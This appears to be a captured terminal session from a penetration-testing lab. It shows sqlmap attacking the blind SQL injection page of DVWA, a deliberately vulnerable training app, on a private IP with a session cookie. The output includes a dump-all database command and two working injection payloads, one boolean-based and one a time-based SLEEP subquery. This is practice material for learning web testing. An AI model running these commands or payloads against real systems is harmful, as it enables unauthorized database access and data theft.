 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=l6b6v2os8h2c4sco9k239pnub2;" -D dvwa --dump-all
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
esponsible for any misuse or damage caused by this program
[*] starting @ 22:17:21 /2025-05-27/
[22:17:21] [INFO] resuming back-end DBMS 'mysql'
[22:17:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1393=1393 AND 'OTAF'='OTAF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6892 FROM (SELECT(SLEEP(5)))hrsI) AND 'YSoC'='YSoC&Submit=Submit
---